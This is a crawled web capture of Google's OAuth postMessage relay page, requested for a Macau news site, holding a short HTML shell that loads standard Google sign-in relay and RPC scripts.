request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="1Of-0IiQGEwM4hk1mjyiNw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="1Of-0IiQGEwM4hk1mjyiNw"></script></body></html>